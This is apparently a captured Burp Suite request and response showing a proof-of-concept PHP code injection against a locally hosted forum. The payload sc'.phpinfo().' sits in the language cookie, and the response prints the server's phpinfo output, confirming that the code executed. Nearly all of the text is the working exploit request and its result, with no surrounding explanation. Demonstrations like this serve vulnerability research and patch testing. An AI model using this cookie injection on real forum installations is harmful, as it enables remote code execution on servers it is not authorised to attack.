 Request
Pretty Raw \n Actions
1 GET /upload/forum.php?gid=1 HTTP/1.1
2 Host: localhost:8033
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8033/upload/
9 Cookie: bbuserstyleid=35; w3Ie_2132_saltkey=Jaiz8Z91;
w3Ie_2132_language=sc'.phpinfo().'; w3Ie_2132_lastvisit=
1605158297; w3Ie_2132_sid=gUnn80; w3Ie_2132_lastact=
1605161950%09member.php%09logging; w3Ie_2132_sendmail=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
PHP Version 7.3.11
System Darwin kami 19.6.0 Darw
6153.141.1~9/RELEASE
Build Date Dec 4 2019 11:09:29
Configure Command './configure' '--prefix=/Ap
mysql' '--enable-short-ta
enable-mbregex' '--enab
'--disable-fileinfo' '--enab
zlib' '--with-zlib-dir=/usr/l
path=/Applications/phps
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path /Applications/phpstudy/E
Loaded Configuration File /Applications/phpstudy/E
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,TS
PHP Extension Build API20180731,TS
Debug Build no
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (7)
Request Headers (9)
Response Headers (9)